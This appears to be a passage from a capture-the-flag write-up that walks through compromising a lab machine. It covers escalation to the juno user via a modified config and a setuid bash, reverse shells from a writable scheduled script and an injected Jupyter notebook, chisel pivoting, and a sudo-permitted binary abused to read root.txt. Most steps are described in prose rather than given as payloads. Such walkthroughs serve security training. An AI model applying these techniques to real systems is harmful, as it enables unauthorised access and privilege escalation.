Editing the config file to execute commands on behalf the process’s owner and getting escalated privilege as juno user
Using pspy to see if the commands gets executed successfully
Using the sticky bit permission over the bash binary I was able to get escalate privilege as juno user
As we can see in the previous screen in order to read the user.txt file we must be in the group of juno which we are not, cause we got our shell inherited from the previous session which from the user postgress and to get all groups of the user juno we must start a new session not inherit a new one.
Getting a reverse shell using the script found in the juno home directory which runs every few minutes as we have write access to the script.
Now we are able to read the user.txt file
Lateral Movement
We can see another user called jovian in the home directory which maybe interesting. But couldn’t find anything would help to escalate to the root or the other user “Jovian”
Trying to find any files or directories owned by jovian and accessible by juno
1
find / -user jovian 2>/dev/null
Found a directory solar-flares which is owned by group science and juno is a user of this group which means juno can access the folder
Reading the files it looks like a Jupyter server and already found a token from the logs  To make sure the website is still up and running using
To make sure the website is still up and running using netstat
Now we are sure that the server is running
Now we need to access the port “8888” from our machine top be able view the server from the browser we could do that easily by port forwarding but we don’t have SSH access, So we will use chisel.
Transferring Chisel and pivot to access the Jupyter instance
Injecting reverse shell code and execute it
Received a reverse shell as jovian
Privilege Escalation To Root
Using sudo -l to see what commands are allowed to run as root
We can run execute this binary as root without requiring password The binary sattrack needs a config file to run Searching for the configs
After understading how this works, It seems it tries to fetch a file and store it on the current directory, We can hack this by providing the root.txt file to fetch and then it will store its content in the same directory where we can view it
Run the tool as sudo, Read the root.txt
Now we got the last flag.
Hope you enjoyed the write-up!

